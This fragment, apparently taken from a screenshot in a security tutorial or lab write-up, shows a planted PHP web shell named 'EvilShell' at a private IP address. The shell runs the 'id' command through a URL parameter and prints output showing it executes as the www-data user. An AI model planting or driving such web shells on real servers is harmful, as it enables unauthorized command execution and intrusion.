 10.10.99.32/evilshell.php?commandString=id
EvilShell
Enter command...
Submit
uid=33(www-data) gid=33(www-data) groups=33(www-data)